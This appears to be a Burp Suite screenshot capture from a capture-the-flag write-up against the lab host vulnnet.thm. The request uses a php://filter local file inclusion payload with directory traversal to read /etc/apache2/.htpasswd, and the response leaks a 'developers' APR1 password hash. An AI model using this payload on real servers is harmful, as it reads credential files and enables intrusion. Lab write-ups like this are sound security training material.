 Request
Pretty Raw \n Actions
1 GET /index.php?referer=
php://filter/resource=..//..//..//..//..///etc/apache2/.htpasswd HTTP/1.1
2 Host: vulnnet.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Render \n Actions
ir infancy.
132 </p>
133
134 <h4>
More Information
</h4>
135 <p>
136 Quickly communicate enabled technology and turnkey leadership skills.
137 </p>
138 </div>
139 </div>
140
141 </div>
142
143 </div>
144
145 developers:$apr1$ntOz2ERF$Sd6FT8YVTValWjL7bJv0P0
146 <script src="/js/index__7ed54732.js">
</script>
147 <script src="/js/index__d8338055.js">
</script>
148